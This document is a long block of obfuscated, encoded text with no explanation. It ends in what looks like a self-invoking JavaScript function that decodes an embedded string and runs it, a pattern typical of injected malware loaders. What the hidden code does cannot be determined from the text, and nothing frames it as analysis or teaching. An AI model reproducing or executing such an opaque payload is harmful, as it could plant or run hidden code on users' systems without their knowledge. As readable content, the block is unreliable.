6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7ntrrnt6/ntrrnt6/ntrrnt6/nt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt7nnt6Tnt7nnt6Hnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt7nnt6Tnt7nnt6Hnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt7rnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Lnt6Hnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6vnt6Hnt6jnt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6fnt7jnt77nt7nnt6Tnt6vnt7TntqDnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6vnt6Hnt6jnt7XntqDnt6jnt6Pnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt6znt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt7jnt7/nt77nt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/ntrrntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6jntrjnt6jntrjnt6jntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntr7ntrrntrznt6vntr/ntrrntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt6vnt6znt6Dnt6Tnt6Hnt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Xnt6jnt7/nt6Tnt7nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrntrfnt6Xnt6Lnt7vnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt67nt67nt67ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrntrfnt6vnt6Lnt67nt7jnt77nt5Hnt7Xntr/ntr3nt7bntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6/ntr/nt6/ntr/nt6/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntrbnt67ntr7ntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt67ntr7nt5bnt6rntqXntqrunLTunKLunLPunIbunLPunLPunLXunK7unKXunLLunLPunKLntqrntqHnt6jntqXntr3nt7Xntr/nt6/ntrvntqTntqTnt5DntqXnt6rntqXntqrulYfulYjulYXulZfulZfntqrntqHnt6jntqXntr3nt7Xntrnnt6nntrrntqTntqTntqHnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pnt5Hnt7Xntr/ntr3ntqrntqbnt6zntrTntqTntrbnt67ntrzntrDnt6nnt5bntqrnt67nt7/[base64]'));c();}();